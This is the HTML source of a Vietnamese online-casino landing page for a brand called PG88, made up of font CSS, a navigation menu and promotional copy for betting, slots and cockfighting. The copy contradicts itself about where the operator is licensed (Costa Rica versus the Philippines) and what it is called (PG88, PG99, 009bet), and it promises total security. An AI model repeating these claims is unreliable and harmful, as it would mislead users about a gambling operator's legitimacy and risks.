  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-736 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://pg88best.com/" title="PG88 &#8211; TRANG CHỦ CASINO PG88 CHÍNH THỨC 2025 - PG88 &#8211; TRANG CHỦ CASINO PG88 CHÍNH THỨC 2025" rel="home">
		<img width="500" height="500" src="https://pg88best.com/wp-content/uploads/2024/06/logo-pg881.png" class="header_logo header-logo" alt="PG88 &#8211; TRANG CHỦ CASINO PG88 CHÍNH THỨC 2025"/><img  width="500" height="500" src="https://pg88best.com/wp-content/uploads/2024/06/logo-pg881.png" class="header-logo-dark" alt="PG88 &#8211; TRANG CHỦ CASINO PG88 CHÍNH THỨC 2025"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-736 current_page_item menu-item-819 active menu-item-design-default"><a href="https://pg88best.com/" aria-current="page" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 menu-item-design-default"><a href="https://pg88best.com/da-ga/" class="nav-top-link">ĐÁ GÀ</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 menu-item-design-default"><a href="https://pg88best.com/the-thao/" class="nav-top-link">THỂ THAO</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 menu-item-design-default"><a href="https://pg88best.com/casino/" class="nav-top-link">CASINO</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 menu-item-design-default"><a href="https://pg88best.com/no-hu/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290 menu-item-design-default"><a href="https://pg88best.com/3d-game/" class="nav-top-link">3D GAME</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 menu-item-design-default"><a href="https://pg88best.com/huong-dan/" class="nav-top-link">HƯỚNG DẪN</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 menu-item-design-default"><a href="https://pg88best.com/lien-he-pg88/" class="nav-top-link">LIÊN HỆ</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722 menu-item-design-default"><a href="https://pg88best.com/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="https://pg88best.com/go/register" class="button primary" style="border-radius:99px;">
		<span>Đăng ký</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
		<a href="https://pg88best.com/go/register" class="button secondary is-outline" style="border-radius:99px;">
		<span>Tải App</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
<div id="Container" class="wp-block-group container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" decoding="async" width="1024" height="410" src="https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg" alt="" class="wp-image-813" srcset="https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1.jpg 1024w, https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1-300x120.jpg 300w, https://pg88best.com/wp-content/uploads/2025/03/photo_2024-06-15_10-31-38-1024x410-1-768x308.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h1 class="wp-block-heading has-text-align-center"><strong>PG88 &#8211; TRANG CHỦ CHÍNH THỨC PG88APP.CC – Link Đăng Nhập 2025</strong><br></h1>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="59" src="https://pg88best.com/wp-content/uploads/2025/03/t3-1024x59-1.png" alt="" class="wp-image-794" srcset="https://pg88best.com/wp-content/uploads/2025/03/t3-1024x59-1.png 1024w, https://pg88best.com/wp-content/uploads/2025/03/t3-1024x59-1-300x17.png 300w, https://pg88best.com/wp-content/uploads/2025/03/t3-1024x59-1-768x44.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="57" height="77" src="https://pg88best.com/wp-content/uploads/2025/03/badge.png" alt="" class="wp-image-795"/></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center"><strong>THƯƠNG HIỆU SỐ 1</strong></h2>



<p class="has-text-align-center">Pg88app.cc là một thương hiệu giải trí được đăng ký hợp pháp tại Costa Rica, tất cả các hoạt động kinh doanh của chúng tôi đều tuân thủ theo Hiệp định của chính quyền&nbsp;<strong>Costa Rica</strong>. Công ty chuyên cung cấp các sản phẩm giải trí hấp dẫn, tận tâm và chất lượng cao, với tỉ lệ thắng cao</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-full"><img loading="lazy" decoding="async" width="60" height="72" src="https://pg88best.com/wp-content/uploads/2025/03/withdraw.png" alt="" class="wp-image-796"/></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center"><strong>NẠP/ RÚT TỐC ĐỘ</strong></h2>



<p class="has-text-align-center">PG88 có đội ngũ kỹ thuật hùng hậu nhiệt huyết, đã phát triển công nghệ nạp/rút tiền tích hợp API ngân hàng, xử lý hàng ngàn giao dịch tự động trong 3-5 phút. Không giới hạn số lần rút tiền, hỗ trợ tối đa lên tới 10 tỷ /ngày.</p>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-full"><img loading="lazy" decoding="async" width="74" height="73" src="https://pg88best.com/wp-content/uploads/2025/03/safety.png" alt="" class="wp-image-798"/></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center"><strong>BẢO MẬT THÔNG TIN</strong></h2>



<p class="has-text-align-center">Thông tin cá nhân của người dùng được bảo vệ bởi phần mềm Bảo mật với tiêu chuẩn SSL 128bit và lưu trữ trong môi trường an toàn. Không ai có thể xâm nhập vào được. Truy cập vào dữ liệu bên trong được giới hạn và kiểm soát chặt chẽ. Máy chủ đặt tại nước ngoài để đảm bảo an toàn tuyệt đối cho thành viên.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image aligncenter size-full"><img loading="lazy" decoding="async" width="64" height="73" src="https://pg88best.com/wp-content/uploads/2025/03/contact.png" alt="" class="wp-image-799"/></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center"><strong>HỖ TRỢ KHÁCH HÀNG</strong></h2>



<p class="has-text-align-center">Tôn trọng và đối xử thành thật, sử dụng lòng tin để chiếm được lòng người, tận tâm phục vụ và giành được sự tin tưởng và hài lòng của khách hàng luôn là mục tiêu và nguyên tắc duy nhất cho mọi hoạt động của chúng tôi! Đội ngũ chăm sóc khách hàng&nbsp;<strong>PG88&nbsp;</strong>luôn hoạt động liên tục trong 365 ngày thông qua nhiều kênh hỗ trợ như Facebook, Chat trực tiếp, Telegram, Zalo, Hotline… sẵn sàng giải quyết mọi vấn đề khi khách hàng gặp phải.</p>
</div>
</div>
</div>
</div>



<p class="has-text-align-center">Với sự phát triển vượt bậc của ngành công nghiệp giải trí trực tuyến,&nbsp;<strong>PG99</strong>&nbsp;đã trở thành một cái tên quen thuộc và được tin tưởng trong cộng đồng cá cược Việt Nam. Được thành lập từ năm 2017, thương hiệu đã nhanh chóng khẳng định vị thế của mình với hơn 6,2 triệu thành viên và lọt top 5 nhà cái có lượng người chơi đông đảo nhất năm 2024.</p>



<h2 class="wp-block-heading has-text-align-center"><strong>Link Vào PG88 Cập Nhật Liên Tục</strong></h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<a class="button-link" href="https://pg88best.com/go/register" target="_blank" rel="nofollow noindex noopener"><span id="chinh-thuc" class="ms-text">78ms</span> Link truy cập chính thức</a>
<a class="button-link" href="https://pg88best.com/go/register" target="_blank" rel="nofollow noindex noopener"><span id="ha-noi" class="ms-text">212ms</span> Đường truyền Hà Nội</a>
<a class="button-link" href="https://pg88best.com/go/register" target="_blank" rel="nofollow noindex noopener"><span id="hcm" class="ms-text">107ms</span> Đường truyền HCM</a>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<a class="button-link" href="https://pg88best.com/go/register" target="_blank" rel="nofollow noindex noopener"><span id="chinh-thuc" class="ms-text">78ms</span> Link truy cập chính thức</a>
<a class="button-link" href="https://pg88best.com/go/register" target="_blank" rel="nofollow noindex noopener"><span id="ha-noi" class="ms-text">212ms</span> Đường truyền Hà Nội</a>
<a class="button-link" href="https://pg88best.com/go/register" target="_blank" rel="nofollow noindex noopener"><span id="hcm" class="ms-text">107ms</span> Đường truyền HCM</a>
</div>
</div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>



<div id="Home-Background" class="wp-block-group nwm-home-bg is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center"><strong>Các Trò Chơi Hấp Dẫn Tại PG99</strong></h2>



<div class="wp-block-columns is-not-stacked-on-mobile nwm-games is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://pg88best.com/go/register"><img decoding="async" src="https://pg88best.com/wp-content/uploads/2025/03/no-hu.webp" alt="" class="wp-image-33"/></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://pg88best.com/go/register"><img decoding="async" src="https://pg88best.com/wp-content/uploads/2025/03/game-bai.webp" alt="" class="wp-image-34"/></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://pg88best.com/go/register"><img decoding="async" src="https://pg88best.com/wp-content/uploads/2025/03/ban-ca.webp" alt="" class="wp-image-35"/></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://pg88best.com/go/register"><img decoding="async" src="https://pg88best.com/wp-content/uploads/2025/03/game-bai-1.webp" alt="" class="wp-image-36"/></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://pg88best.com/go/register"><img decoding="async" src="https://pg88best.com/wp-content/uploads/2025/03/the-thao.webp" alt="" class="wp-image-37"/></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://pg88best.com/go/register"><img decoding="async" src="https://pg88best.com/wp-content/uploads/2025/03/xo-so.webp" alt="" class="wp-image-38"/></a></figure>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-gallery has-nested-images columns-6 is-cropped nwm-gallery wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex" id="Small-Gallery">
<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="45" src="https://pg88best.com/wp-content/uploads/2025/03/fc-1.webp" alt="" class="wp-image-45"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="47" src="https://pg88best.com/wp-content/uploads/2025/03/fc-2.webp" alt="" class="wp-image-47"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="48" src="https://pg88best.com/wp-content/uploads/2025/03/fc-3.webp" alt="" class="wp-image-48"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="49" src="https://pg88best.com/wp-content/uploads/2025/03/fc-4.webp" alt="" class="wp-image-49"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="46" src="https://pg88best.com/wp-content/uploads/2025/03/fc-5.webp" alt="" class="wp-image-46"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="50" src="https://pg88best.com/wp-content/uploads/2025/03/fc-6.webp" alt="" class="wp-image-50"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="51" src="https://pg88best.com/wp-content/uploads/2025/03/fc-7.webp" alt="" class="wp-image-51"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="52" src="https://pg88best.com/wp-content/uploads/2025/03/fc-8.webp" alt="" class="wp-image-52"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="54" src="https://pg88best.com/wp-content/uploads/2025/03/fc-9.webp" alt="" class="wp-image-54"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="53" src="https://pg88best.com/wp-content/uploads/2025/03/fc-10.webp" alt="" class="wp-image-53"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="55" src="https://pg88best.com/wp-content/uploads/2025/03/fc-11.webp" alt="" class="wp-image-55"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="56" src="https://pg88best.com/wp-content/uploads/2025/03/fc-12.webp" alt="" class="wp-image-56"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="57" src="https://pg88best.com/wp-content/uploads/2025/03/tp-1.webp" alt="" class="wp-image-57"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="58" src="https://pg88best.com/wp-content/uploads/2025/03/tp-2.webp" alt="" class="wp-image-58"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="59" src="https://pg88best.com/wp-content/uploads/2025/03/tp-3.webp" alt="" class="wp-image-59"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="60" src="https://pg88best.com/wp-content/uploads/2025/03/tp-4.webp" alt="" class="wp-image-60"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="61" src="https://pg88best.com/wp-content/uploads/2025/03/tp-5.webp" alt="" class="wp-image-61"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="62" src="https://pg88best.com/wp-content/uploads/2025/03/tp-6.webp" alt="" class="wp-image-62"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="63" src="https://pg88best.com/wp-content/uploads/2025/03/tp-7.webp" alt="" class="wp-image-63"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="64" src="https://pg88best.com/wp-content/uploads/2025/03/tp-8.webp" alt="" class="wp-image-64"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="65" src="https://pg88best.com/wp-content/uploads/2025/03/tp-9.webp" alt="" class="wp-image-65"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="66" src="https://pg88best.com/wp-content/uploads/2025/03/tp-10.webp" alt="" class="wp-image-66"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="67" src="https://pg88best.com/wp-content/uploads/2025/03/tp-11.webp" alt="" class="wp-image-67"/></a></figure>



<figure class="wp-block-image size-large"><a href="https://pg88best.com/go/register"><img decoding="async" data-id="68" src="https://pg88best.com/wp-content/uploads/2025/03/tp-12.webp" alt="" class="wp-image-68"/></a></figure>
</figure>
</div>
</div>
</div>
</div>



<div id="Container" class="wp-block-group container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center"><strong>Hội viên 009bet thân mến</strong></h2>



<p>Rất hân hạnh thông báo đến bạn,&nbsp;<strong>009bet</strong>&nbsp;sắp tới sẽ có sự nâng cấp quan trọng! Từ giờ chúng tôi sẽ đổi tên thành&nbsp;<strong>PG88,&nbsp;</strong>đây là quyết định sau khi chúng tôi thành công hợp tác cùng công ty [PG nổ hũ] – một công ty lớn uy tín. Lần hợp tác này sẽ mang đến chất lượng phục vụ tốt hơn,xem chi tiết&nbsp;<a href="https://pg88best.com//pg88-lien-minh-hop-tac-009bet/"><strong>tại đây</strong></a></p>



<figure class="wp-block-image aligncenter"><img loading="lazy" decoding="async" width="750" height="400" src="https://pg88best.com/wp-content/uploads/2024/06/pg88-lien-ket-009.jpg" alt="" class="wp-image-371" srcset="https://pg88best.com/wp-content/uploads/2024/06/pg88-lien-ket-009.jpg 750w, https://pg88best.com/wp-content/uploads/2024/06/pg88-lien-ket-009-300x160.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></figure>



<p><strong>PG88.best&nbsp;</strong>là một trong những công ty giải trí lớn mạnh nhất châu Á. Tại nhà cái chuyên cung cấp các sản phẩm cược trực tuyến uy tín các dịch vụ chất lượng tạo ra cho khách hàng nhiều sự lựa chọn. Chúng tôi luôn nỗ lực không ngừng nghỉ và tìm kiếm cùng thay đổi mới nhằm phát triển mạnh hơn nữa. Để hiểu rõ hơn về PG88 cùng tìm hiểu ngay&nbsp;<strong>tại đây</strong></p>



<h2 class="wp-block-heading"><strong>Giới thiệu nhà cái PG88 chi tiết</strong></h2>



<p>PG88 nhà cái uy tín đến từ Philippines được cấp phép hoạt động hợp pháp về lĩnh vực cá cược online. PG88 cung cấp đa dạng trò chơi cược như, baccarat, roulette, tài xỉu, xổ số, đá gà, bắn cá, game 3d, thể thao,.. Đến với PG88 các bạn sẽ được giải trí kích thích và có tỉ lệ chiến thắng cao.</p>



